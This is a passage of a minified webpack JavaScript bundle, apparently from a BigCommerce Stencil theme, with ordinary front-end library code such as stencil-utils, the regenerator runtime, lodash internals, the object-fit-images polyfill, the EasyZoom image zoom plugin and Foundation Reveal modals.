n=/(^\d+w$)|(^(\d+?)x(\d+?)$)/,o=/(^\d+w$)|(^([0-9](\.[0-9]+)?)x)$/,r={};if(e){if(e!==Object(e)||Object.keys(e).some(function(t){return!(o.test(t)&&n.test(e[t]))}))throw new Error("Invalid srcset descriptor or size");if(r=e,1===Object.keys(r).length)return t.replace("{:size}",r[Object.keys(r)[0]])}else r={"80w":"80w","160w":"160w","320w":"320w","640w":"640w","960w":"960w","1280w":"1280w","1920w":"1920w","2560w":"2560w"};return Object.keys(r).map(function(e){return[t.replace("{:size}",r[e]),e].join(" ")}).join(", ")},t}(),_t=function(){function t(){}var e=t.prototype;return e.storageAvailable=function(t){var e=window[t];try{var n="__storage_test__";return e.setItem(n,n),e.removeItem(n),!0}catch(t){return t instanceof DOMException&&(22===t.code||1014===t.code||"QuotaExceededError"===t.name||"NS_ERROR_DOM_QUOTA_REACHED"===t.name)&&0!==e.length}},e.localStorageAvailable=function(){return this.storageAvailable("localStorage")},t}();const Ot={image:new Tt,imageSrcset:new At,storage:new _t};t=n.hmd(t);var Et={hooks:k,api:Ct,tools:Ot};const jt=Et;"function"==typeof define&&n.amdO,t.exports?t.exports=Et:window.stencilUtils=Et},4664(t){t.exports=function(){return[]}},5861(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},6188(t){"use strict";t.exports=Math.max},6549(t){"use strict";t.exports=Object.getOwnPropertyDescriptor},6847(t,e,n){!function(t){"use strict";function e(e){var n=t(e),o=t(":focus"),r=0;if(1===o.length){var i=n.index(o);i+1<n.length&&(r=i+1)}n.eq(r).focus()}function n(e){var n=t(e),o=t(":focus"),r=n.length-1;if(1===o.length){var i=n.index(o);i>0&&(r=i-1)}n.eq(r).focus()}function o(e){var n,o,r,i=e.nodeName.toLowerCase(),a=!isNaN(t.attr(e,"tabindex"));return"area"===i?(o=(n=e.parentNode).name,!(!e.href||!o||"map"!==n.nodeName.toLowerCase())&&!!(r=t("img[usemap=#"+o+"]")[0])&&s(r)):(/input|select|textarea|button|object/.test(i)?!e.disabled:"a"===i&&e.href||a)&&s(e);function s(e){return t.expr.filters.visible(e)&&!t(e).parents().addBack().filter(function(){return"hidden"===t.css(this,"visibility")}).length}}t.focusNext=function(){e(":focusable")},t.focusPrev=function(){n(":focusable")},t.tabNext=function(){e(":tabbable")},t.tabPrev=function(){n(":tabbable")},t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(n){return!!t.data(n,e)}}):function(e,n,o){return!!t.data(e,o[3])},focusable:function(e){return o(e,isNaN(t.attr(e,"tabindex")))},tabbable:function(e){var n=t.attr(e,"tabindex");return(isNaN(n)||n>=0)&&o(e)}})}(n(33270))},7176(t,e,n){"use strict";var o,r=n(73126),i=n(75795);try{o=[].__proto__===Array.prototype}catch(t){if(!t||"object"!=typeof t||!("code"in t)||"ERR_PROTO_ACCESS"!==t.code)throw t}var a=!!o&&i&&i(Object.prototype,"__proto__"),s=Object,l=s.getPrototypeOf;t.exports=a&&"function"==typeof a.get?r([a.get]):"function"==typeof l&&function(t){return l(null==t?t:s(t))}},7452(t){var e=function(t){"use strict";var e,n=Object.prototype,o=n.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,o){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),s=new j(o||[]);return r(a,"_invoke",{value:A(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var p="suspendedStart",f="suspendedYield",h="executing",m="completed",g={};function y(){}function v(){}function b(){}var w={};c(w,a,function(){return this});var x=Object.getPrototypeOf,k=x&&x(x(P([])));k&&k!==n&&o.call(k,a)&&(w=k);var S=b.prototype=y.prototype=Object.create(w);function C(t){["next","throw","return"].forEach(function(e){c(t,e,function(t){return this._invoke(e,t)})})}function T(t,e){function n(r,i,a,s){var l=d(t[r],t,i);if("throw"!==l.type){var c=l.arg,u=c.value;return u&&"object"==typeof u&&o.call(u,"__await")?e.resolve(u.__await).then(function(t){n("next",t,a,s)},function(t){n("throw",t,a,s)}):e.resolve(u).then(function(t){c.value=t,a(c)},function(t){return n("throw",t,a,s)})}s(l.arg)}var i;r(this,"_invoke",{value:function(t,o){function r(){return new e(function(e,r){n(t,o,e,r)})}return i=i?i.then(r,r):r()}})}function A(t,e,n){var o=p;return function(r,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===r)throw i;return $()}for(n.method=r,n.arg=i;;){var a=n.delegate;if(a){var s=_(a,n);if(s){if(s===g)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var l=d(t,e,n);if("normal"===l.type){if(o=n.done?m:f,l.arg===g)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(o=m,n.method="throw",n.arg=l.arg)}}}function _(t,n){var o=n.method,r=t.iterator[o];if(r===e)return n.delegate=null,"throw"===o&&t.iterator.return&&(n.method="return",n.arg=e,_(t,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g;var i=d(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function P(t){if(t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function n(){for(;++r<t.length;)if(o.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}return{next:$}}function $(){return{value:e,done:!0}}return v.prototype=b,r(S,"constructor",{value:b,configurable:!0}),r(b,"constructor",{value:v,configurable:!0}),v.displayName=c(b,l,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,c(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},C(T.prototype),c(T.prototype,s,function(){return this}),t.AsyncIterator=T,t.async=function(e,n,o,r,i){void 0===i&&(i=Promise);var a=new T(u(e,n,o,r),i);return t.isGeneratorFunction(n)?a:a.next().then(function(t){return t.done?t.value:a.next()})},C(S),c(S,l,"Generator"),c(S,a,function(){return this}),c(S,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=Object(t),n=[];for(var o in e)n.push(o);return n.reverse(),function t(){for(;n.length;){var o=n.pop();if(o in e)return t.value=o,t.done=!1,t}return t.done=!0,t}},t.values=P,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(E),!t)for(var n in this)"t"===n.charAt(0)&&o.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(o,r){return s.type="throw",s.arg=t,n.next=o,r&&(n.method="next",n.arg=e),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(l&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),E(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var o=n.completion;if("throw"===o.type){var r=o.arg;E(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,o){return this.delegate={iterator:P(t),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=e),g}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},9096(t,e,n){"use strict";n.d(e,{A:()=>i});var o=n(78465),r=n.n(o);new WeakMap;const i=r().mixin({buttonsStyling:!1,customClass:{confirmButton:"button",cancelButton:"button"}})},9325(t,e,n){var o=n(34840),r="object"==typeof self&&self&&self.Object===Object&&self,i=o||r||Function("return this")();t.exports=i},9957(t,e,n){"use strict";var o=Function.prototype.call,r=Object.prototype.hasOwnProperty,i=n(66743);t.exports=i.call(o,r)},9999(t,e,n){var o=n(37217),r=n(83729),i=n(16547),a=n(74733),s=n(43838),l=n(93290),c=n(23007),u=n(92271),d=n(48948),p=n(50002),f=n(83349),h=n(5861),m=n(76189),g=n(77199),y=n(35529),v=n(56449),b=n(3656),w=n(87730),x=n(23805),k=n(38440),S=n(95950),C=n(37241),T="[object Arguments]",A="[object Function]",_="[object Object]",O={};O[T]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O[_]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O[A]=O["[object WeakMap]"]=!1,t.exports=function t(e,n,E,j,P,$){var M,I=1&n,L=2&n,D=4&n;if(E&&(M=P?E(e,j,P,$):E(e)),void 0!==M)return M;if(!x(e))return e;var q=v(e);if(q){if(M=m(e),!I)return c(e,M)}else{var N=h(e),R=N==A||"[object GeneratorFunction]"==N;if(b(e))return l(e,I);if(N==_||N==T||R&&!P){if(M=L||R?{}:y(e),!I)return L?d(e,s(M,e)):u(e,a(M,e))}else{if(!O[N])return P?e:{};M=g(e,N,I)}}$||($=new o);var B=$.get(e);if(B)return B;$.set(e,M),k(e)?e.forEach(function(o){M.add(t(o,n,E,o,e,$))}):w(e)&&e.forEach(function(o,r){M.set(r,t(o,n,E,r,e,$))});var H=q?void 0:(D?L?f:p:L?C:S)(e);return r(H||e,function(o,r){H&&(o=e[r=o]),i(M,r,t(o,n,E,r,e,$))}),M}},10076(t){"use strict";t.exports=Function.prototype.call},10124(t,e,n){var o=n(9325);t.exports=function(){return o.Date.now()}},10915(t){"use strict";var e="bfred-it:object-fit-images",n=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,o="undefined"==typeof Image?{style:{"object-position":1}}:new Image,r="object-fit"in o.style,i="object-position"in o.style,a="background-size"in o.style,s="string"==typeof o.currentSrc,l=o.getAttribute,c=o.setAttribute,u=!1;function d(t,e,n){var o="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";l.call(t,"src")!==o&&c.call(t,"src",o)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function f(t){var o=function(t){for(var e,o=getComputedStyle(t).fontFamily,r={};null!==(e=n.exec(o));)r[e[1]]=e[2];return r}(t),i=t[e];if(o["object-fit"]=o["object-fit"]||"fill",!i.img){if("fill"===o["object-fit"])return;if(!i.skipTest&&r&&!o["object-position"])return}if(!i.img){i.img=new Image(t.width,t.height),i.img.srcset=l.call(t,"data-ofi-srcset")||t.srcset,i.img.src=l.call(t,"data-ofi-src")||t.src,c.call(t,"data-ofi-src",t.src),t.srcset&&c.call(t,"data-ofi-srcset",t.srcset),d(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var n={get:function(n){return t[e].img[n||"src"]},set:function(n,o){return t[e].img[o||"src"]=n,c.call(t,"data-ofi-"+o,n),f(t),n}};Object.defineProperty(t,"src",n),Object.defineProperty(t,"currentSrc",{get:function(){return n.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return n.get("srcset")},set:function(t){return n.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!s&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(i.img),t.style.backgroundImage='url("'+(i.img.currentSrc||i.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=o["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(o["object-fit"])?p(i.img,function(){i.img.naturalWidth>t.width||i.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(i.img,function(e){d(t,e.naturalWidth,e.naturalHeight)})}function h(t,n){var o=!u&&!t;if(n=n||{},t=t||"img",i&&!n.skipTest||!a)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][e]=t[r][e]||{skipTest:n.skipTest},f(t[r]);o&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&h(t.target,{skipTest:n.skipTest})},!0),u=!0,t="img"),n.watchMQ&&window.addEventListener("resize",h.bind(null,t,{skipTest:n.skipTest}))}h.supportsObjectFit=r,h.supportsObjectPosition=i,function(){function t(t,n){return t[e]&&t[e].img&&("src"===n||"srcset"===n)?t[e].img:t}i||(HTMLImageElement.prototype.getAttribute=function(e){return l.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return c.call(t(this,e),e,String(n))})}(),t.exports=h},11002(t){"use strict";t.exports=Function.prototype.apply},11741(t,e,n){var o=n(98023);t.exports=function(t){return o(t)&&t!=+t}},13144(t,e,n){"use strict";var o=n(66743),r=n(11002),i=n(10076),a=n(47119);t.exports=a||o.call(i,r)},14803(t,e,n){"use strict";var o=n(58859),r=n(69675),i=function(t,e,n){for(var o,r=t;null!=(o=r.next);r=o)if(o.key===e)return r.next=o.next,n||(o.next=t.next,t.next=o),o};t.exports=function(){var t,e={assert:function(t){if(!e.has(t))throw new r("Side channel does not contain "+o(t))},delete:function(e){var n=t&&t.next,o=function(t,e){if(t)return i(t,e,!0)}(t,e);return o&&n&&n===o&&(t=void 0),!!o},get:function(e){return function(t,e){if(t){var n=i(t,e);return n&&n.value}}(t,e)},has:function(e){return function(t,e){return!!t&&!!i(t,e)}(t,e)},set:function(e,n){t||(t={next:void 0}),function(t,e,n){var o=i(t,e);o?o.value=n:t.next={key:e,next:t.next,value:n}}(t,e,n)}};return e}},16547(t,e,n){var o=n(43360),r=n(75288),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&r(a,n)&&(void 0!==n||e in t)||o(t,e,n)}},20999(t,e,n){var o=n(69302),r=n(36800);t.exports=function(t){return o(function(e,n){var o=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,s&&r(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),e=Object(e);++o<i;){var l=n[o];l&&t(e,l,o,a)}return e})}},21791(t,e,n){var o=n(16547),r=n(43360);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var s=-1,l=e.length;++s<l;){var c=e[s],u=i?i(n[c],t[c],c,n,t):void 0;void 0===u&&(u=t[c]),a?r(n,c,u):o(n,c,u)}return n}},23007(t){t.exports=function(t,e){var n=-1,o=t.length;for(e||(e=Array(o));++n<o;)e[n]=t[n];return e}},23805(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},24456(t,e,n){var o,r;!function(){"use strict";o=[n(33270)],void 0===(r=function(t){!function(t){var e,n,o,r,i,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function l(e,n){this.$target=t(e),this.opts=t.extend({},s,n,this.$target.data()),void 0===this.isOpen&&this._init()}l.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(t){t.preventDefault()})},l.prototype.show=function(t,i){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){!a.isMouseOver&&i||a.show(t)});this.$target.append(this.$flyout);var s=this.$target.outerWidth(),l=this.$target.outerHeight(),c=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),p=this.$zoom.height();e=Math.ceil(d-c),n=Math.ceil(p-u),o=(e=e<0?0:e)/s,r=(n=n<0?0:n)/l,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},l.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},l.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},l.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},l.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},l.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},l.prototype._loadImage=function(e,n){var o=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(o).on("error",t.proxy(this._onError,this)).on("load",n,t.proxy(this._onLoad,this)),o.style.position="absolute",o.src=e},l.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,i=s[0].pageX,s[0].pageY):(i=t.pageX||i,t.pageY||a);var s=this.$target.offset();t=i-s.left,s=a-s.top,t=Math.ceil(t*o),s=Math.ceil(s*r),t<0||s<0||e<t||n<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},l.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},l.prototype.swap=function(e,n,o){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(o)?o.join():o}),this.$link.attr(this.opts.linkAttribute,n)},l.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each(function(){var n=t.data(this,"easyZoom");n?void 0===n.isOpen&&n._init():t.data(this,"easyZoom",new l(this,e))})}}(t)}.apply(e,o))||(t.exports=r)}()},24739(t,e,n){var o=n(26025);t.exports=function(t){var e=this.__data__,n=o(e,t);return n<0?void 0:e[n][1]}},26025(t,e,n){var o=n(75288);t.exports=function(t,e){for(var n=t.length;n--;)if(o(t[n][0],e))return n;return-1}},27151(t,e,n){!function(t,e,n,o){"use strict";var r=[];function i(t){var e=/fade/i.test(t),n=/pop/i.test(t);return{animate:e||n,pop:n,fade:e}}Foundation.libs.reveal={name:"reveal",version:"5.5.3",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",multiple_opened:!1,bg_class:"reveal-modal-bg",root_element:"body",open:function(){},opened:function(){},close:function(){},closed:function(){},on_ajax_error:t.noop,bg:t(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(e,n,o){t.extend(!0,this.settings,n,o),this.bindings(n,o)},events:function(t){var e=this,o=e.S;return o(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]:not([disabled])",function(t){if(t.preventDefault(),!e.locked){var n=o(this),r=n.data(e.data_attr("reveal-ajax")),i=n.data(e.data_attr("reveal-replace-content"));if(e.locked=!0,void 0===r)e.open.call(e,n);else{var a=!0===r?n.attr("href"):r;e.open.call(e,n,{url:a},{replaceContentSel:i})}}}),o(n).on("click.fndtn.reveal",this.close_targets(),function(t){if(t.preventDefault(),!e.locked){var n=o("["+e.attr_name()+"].open").data(e.attr_name(!0)+"-init")||e.settings,r=o(t.target)[0]===o("."+n.bg_class)[0];if(r){if(!n.close_on_background_click)return;t.stopPropagation()}e.locked=!0,e.close.call(e,r?o("["+e.attr_name()+"].open:not(.toback)"):o(this).closest("["+e.attr_name()+"]"))}}),o("["+e.attr_name()+"]",this.scope).length>0?o(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):o(this.scope).on("open.fndtn.reveal","["+e.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+e.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+e.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+e.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+e.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+e.attr_name()+"]",this.close_video),!0},key_up_on:function(t){var e=this;return e.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",function(t){var n=e.S("["+e.attr_name()+"].open"),o=n.data(e.attr_name(!0)+"-init")||e.settings;o&&27===t.which&&o.close_on_esc&&!e.locked&&e.close.call(e,n)}),!0},key_up_off:function(t){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(n,i){var a,s=this;n?void 0!==n.selector?a=s.S("#"+n.data(s.data_attr("reveal-id"))).first():(a=s.S(this.scope),i=n):a=s.S(this.scope);var l=a.data(s.attr_name(!0)+"-init");if(l=l||this.settings,a.hasClass("open")&&n!==o&&n.attr("data-reveal-id")==a.attr("id"))return s.close(a);if(!a.hasClass("open")){var c=s.S("["+s.attr_name()+"].open");void 0===a.data("css-top")&&a.data("css-top",parseInt(a.css("top"),10)).data("offset",this.cache_offset(a)),a.attr("tabindex","0").attr("aria-hidden","false"),this.key_up_on(a),a.on("open.fndtn.reveal",function(t){t.namespace}),a.on("open.fndtn.reveal").trigger("open.fndtn.reveal"),c.length<1&&this.toggle_bg(a,!0),"string"==typeof i&&(i={url:i});var u=function(){c.length>0&&(l.multiple_opened?s.to_back(c):s.hide(c,l.css.close)),l.multiple_opened&&r.push(a),s.show(a,l.css.open)};if(void 0!==i&&i.url){var d=void 0!==i.success?i.success:null;t.extend(i,{success:function(e,n,o){if(t.isFunction(d)){var r=d(e,n,o);"string"==typeof r&&(e=r)}"undefined"!=typeof options&&void 0!==options.replaceContentSel?a.find(options.replaceContentSel).html(e):a.html(e),s.S(a).foundation("section","reflow"),s.S(a).children().foundation(),u()}}),l.on_ajax_error!==t.noop&&t.extend(i,{error:l.on_ajax_error}),t.ajax(i)}else u()}s.S(e).trigger("resize")},close:function(e){e=e&&e.length?e:this.S(this.scope);var n=this.S("["+this.attr_name()+"].open"),o=e.data(this.attr_name(!0)+"-init")||this.settings,i=this;if(n.length>0)if(e.removeAttr("tabindex","0").attr("aria-hidden","true"),this.locked=!0,this.key_up_off(e),e.trigger("close.fndtn.reveal"),(o.multiple_opened&&1===n.length||!o.multiple_opened||e.length>1)&&(i.toggle_bg(e,!1),i.to_front(e)),o.multiple_opened){var a=e.is(":not(.toback)");i.hide(e,o.css.close,o),a?r.pop():r=t.grep(r,function(t){var n=t[0]===e[0];return n&&i.to_front(e),!n}),r.length>0&&i.to_front(r[r.length-1])}else i.hide(n,o.css.close,o)},close_targets:function(){var t="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?t+", ."+this.settings.bg_class:t},toggle_bg:function(e,n){0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=t("<div />",{class:this.settings.bg_class}).appendTo("body").hide());var r=this.settings.bg.filter(":visible").length>0;n!=r&&((n==o?r:!n)?this.hide(this.settings.bg):this.show(this.settings.bg))},show:function(n,o){if(o){var r=(u=n.data(this.attr_name(!0)+"-init")||this.settings).root_element,a=this;if(0===n.parent(r).length){var s=n.wrap('<div style="display: none;" />').parent();n.on("closed.fndtn.reveal.wrapped",function(){n.detach().appendTo(s),n.unwrap().unbind("closed.fndtn.reveal.wrapped")}),n.detach().appendTo(r)}var l=i(u.animation);if(l.animate||(this.locked=!1),l.pop){o.top=t(e).scrollTop()-n.data("offset")+"px";var c={top:t(e).scrollTop()+n.data("css-top")+"px",opacity:1};return setTimeout(function(){return n.css(o).animate(c,u.animation_speed,"linear",function(){a.locked=!1,n.trigger("opened.fndtn.reveal")}).addClass("open")},u.animation_speed/2)}return o.top=t(e).scrollTop()+n.data("css-top")+"px",l.fade?(c={opacity:1},setTimeout(function(){return n.css(o).animate(c,u.animation_speed,"linear",function(){a.locked=!1,n.trigger("opened.fndtn.reveal")}).addClass("open")},u.animation_speed/2)):n.css(o).show().css({opacity:1}).addClass("open").trigger("opened.fndtn.reveal")}var u;return i((u=this.settings).animation).fade?n.fadeIn(u.animation_speed/2):(this.locked=!1,n.show())},to_back:function(t){t.addClass("toback")},to_front:function(t){t.removeClass("toback")},hide:function(n,o){if(o){var r=n.data(this.attr_name(!0)+"-init"),a=this,s=i((r=r||this.settings).animation);if(s.animate||(this.locked=!1),s.pop){var l={top:-t(e).scrollTop()-n.data("offset")+"px",opacity:0};return setTimeout(function(){return n.animate(l,r.animation_speed,"linear",function(){a.locked=!1,n.css(o).trigger("closed.fndtn.reveal")}).removeClass("open")},r.animation_speed/2)}return s.fade?(l={opacity:0},setTimeout(function(){return n.animate(l,r.animation_speed,"linear",function(){a.locked=!1,n.css(o).trigger("closed.fndtn.reveal")}).removeClass("open")},r.animation_speed/2)):n.hide().css(o).removeClass("open").trigger("closed.fndtn.reveal")}return i((r=this.settings).animation).fade?n.fadeOut(r.animation_speed/2):n.hide()},close_video:function(e){var n=t(".flex-video",e.target),o=t("iframe",n);o.length>0&&(o.attr("data-src",o[0].src),o.attr("src",o.attr("src")),n.hide())},open_video:function(e){var n=t(".flex-video",e.target),r=n.find("iframe");if(r.length>0){if("string"==typeof r.attr("data-src"))r[0].src=r.attr("data-src");else{var i=r[0].src;r[0].src=o,r[0].src=i}n.show()}},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},cache_offset:function(t){var e=t.show().height()+parseInt(t.css("top"),10)+t.scrollY;return t.hide(),e},off:function(){t(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(n(33270),window,window.document)},28797(t,e,n){"use strict";n.d(e,{A:()=>r});var o={large:1261,medium:801,small:551};function r(t){if(!t||!window.matchMedia)return null;var e="(min-width: "+o[t]+"px)";return window.matchMedia(e)}},28879(t,e,n){var 